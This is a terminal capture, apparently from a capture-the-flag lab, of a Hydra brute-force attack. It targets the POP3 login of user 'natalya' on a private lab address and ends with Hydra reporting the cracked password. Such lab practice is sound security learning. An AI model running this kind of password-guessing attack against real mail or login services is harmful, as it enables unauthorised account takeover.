 (root㉿kali)-[/home/kali]
# hydra -P /usr/share/wordlists/fasttrack.txt  -l natalya 192.168.71.151 -s 55007 -I pop3
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
se *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-13 01:24:17
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://192.168.71.151:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.71.151   login: natalya   password: bird
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-13 01:26:16